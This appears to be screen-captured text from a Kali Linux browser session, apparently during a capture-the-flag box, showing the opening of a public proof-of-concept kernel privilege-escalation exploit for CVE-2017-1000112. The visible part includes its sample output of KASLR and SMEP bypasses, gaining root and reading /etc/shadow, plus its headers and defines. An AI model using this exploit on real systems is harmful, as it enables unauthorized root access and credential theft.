 Applications
Places
Firefox ESR
Mon 21:34
1
Mozilla Firefox
NOTES
http://10.10.10.66/not...
MySQL :: MySQL 8...
sftp exploit - Goog...
GitHub - SECFOR...
openssh-sftp-splo...
abada9b2d504d1e...
Reverse Shell Cheat ...
https://raw...0112/poc.c
https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c
120%
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
// [~] done, kernel text: ffffffffae400000
// [.] commit_creds: ffffffffae4a5d20
// [.] prepare_kernel_cred: ffffffffae4a6110
// [.] SMEP bypass enabled, mmapping fake stack
// [~] done, fake stack mmapped
// [.] executing payload ffffffffae40008d
// [~] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# whoami
// root
// root@ubuntu:/home/user# id
// uid=0(root) gid=0(root) groups=0(root)
// root@ubuntu:/home/user# cat /etc/shadow
// root:!:17246:0:99999:7:::
// daemon:*:17212:0:99999:7:::
// bin:*:17212:0:99999:7:::
// sys:*:17212:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>
#define _GNU_SOURCE
#include <assert.h>
#include <errno.h>
#include <fcntl.h>
#include <sched.h>
#include <stdarg.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <linux/socket.h>
#include <netinet/ip.h>
#include <sys/klog.h>
#include <sys/mman.h>
#include <sys/utsname.h>
#define ENABLE_KASLR_BYPASS 1
#define ENABLE_SMEP_BYPASS 1
// Will be overwritten if ENABLE_KASLR_BYPASS is enabled.
color
Highlight All
Match Case
Whole Words
3 of 3 matches